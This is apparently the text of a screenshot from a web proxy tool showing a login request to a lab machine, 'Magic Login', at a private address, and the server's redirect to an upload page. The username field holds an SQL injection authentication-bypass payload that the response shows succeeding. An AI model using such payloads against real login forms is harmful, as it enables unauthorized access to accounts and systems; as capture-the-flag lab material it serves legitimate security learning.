 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.185/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Cookie: PHPSESSID=6uo8c2pdstrl95ruedc27c39fc
Upgrade-Insecure-Requests: 1
username=admin';--&password=test
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 14 May 2020 20:58:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: upload.php
Content-Length: 4221
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
    <title>Magic Login</title>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>